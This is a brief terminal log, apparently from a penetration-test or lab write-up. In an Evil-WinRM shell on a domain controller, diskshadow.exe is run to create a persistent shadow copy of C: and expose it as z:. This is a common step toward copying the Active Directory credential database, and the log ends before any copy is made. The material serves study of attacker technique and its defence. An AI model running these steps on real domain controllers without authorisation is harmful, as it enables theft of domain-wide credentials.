 *Evil-WinRM* PS C:\tmp> diskshadow.exe /s C:\tmp\shad.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  7/29/2020 1:50:26 PM

-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume c: alias mydrive
-> create
Alias mydrive for shadow ID {4f988325-8ea1-4b25-b686-9a521f83d3cf} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {9fc80a2e-694c-4e1c-a9be-d7862fad8879} set as environment variable.

Querying all shadow copies with the shadow copy set ID {9fc80a2e-694c-4e1c-a9be-d7862fad8879}

* Shadow copy ID = {4f988325-8ea1-4b25-b686-9a521f83d3cf} %mydrive%
- Shadow copy set: {9fc80a2e-694c-4e1c-a9be-d7862fad8879} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 7/29/2020 1:51:06 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01. D.local
- Service machine: DC01. .local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent Differential

Number of shadow copies listed: 1
-> expose %mydrive% z:
-> %mydrive% = {4f988325-8ea1-4b25-b686-9a521f83d3cf}
The shadow copy was successfully exposed as z:\.
->
Note: END BACKUP was not commanded, writers not notified BackupComplete.
DiskShadow is exiting.